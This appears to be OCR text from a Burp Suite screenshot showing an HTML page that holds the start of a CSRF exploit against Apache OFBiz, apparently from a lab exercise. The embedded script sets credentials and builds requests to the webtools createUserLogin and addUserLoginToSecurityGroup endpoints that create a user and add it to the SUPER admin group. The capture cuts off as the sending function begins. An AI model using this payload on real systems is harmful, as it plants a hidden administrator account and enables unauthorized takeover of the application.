 484 http://192.168.45.175 GET /ofbiz2.html 200 1821 HTML html 192.168.45.175 16:56:11 13 Aug 2024
483 http://192.168.45.175 GET /ofbiz2.html 200 1821 HTML html 192.168.45.175 16:55:37 13 Aug 2024
Request
Pretty Raw Hex
\n
1 GET /ofbiz2.html HTTP/1.1
2 Host: 192.168.45.175
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
4 Last-Modified: Tue, 13 Aug 2024 20:33:49 GMT
5 ETag: "5e3-61f9686ec6ebb-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 1507
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <script>
16 // Define variables
17 var username = "csrftest2";
18 var password = "password";
19 var host = "https://ofbiz:8443";
20 var create_url = "/webtools/control/createUserLogin";
21 var admin_url = "/webtools/control/userLogin_addUserLoginToSecurityGroup";
22 var create_params = "enabled=&partyId=&userLoginId=" + username +
"&currentPassword=" + password + "&currentPasswordVerify=" + password +
"&passwordHint=hint&requirePasswordChange=N&externalAuthId=&securityQuesti
on=&securityAnswer=";
23 var admin_params = "userLoginId=" + username +
"&partyId=&groupId=SUPER&fromDate_i18n=&fromDate=&thruDate_i18n=&thruDate=
";
24
25 // Function to create user
26 function send_create() {
Inspector
Request attributes 2
Request headers 8
Response headers 10